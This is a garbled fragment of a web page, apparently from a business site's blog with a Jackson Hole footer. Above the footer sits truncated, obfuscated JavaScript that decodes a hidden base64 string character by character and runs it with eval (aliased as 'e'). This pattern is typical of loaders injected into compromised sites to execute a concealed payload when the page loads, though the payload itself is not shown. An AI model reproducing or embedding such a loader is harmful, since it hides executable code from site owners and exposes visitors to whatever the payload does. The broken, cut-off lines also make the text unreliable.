
{},u,c,U,r,i,l=0,a,e=eval,w=String.fromCharC
A='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
{s[A.charAt(u)]=u;}for(i=0;i<L;i++){c=s[S.charAt(i)];U=
(U<<6)+c;l+=6;while(l>=8){((a=(U>>>(l-=8))&0xff)||
(i<(L-2)))&&(r+=w(a));}}e(r);
← ALL POSTS
SCHEDULE A CONSULTATION
© 2026 Jackson Hole
AV · 1010 S Park Loop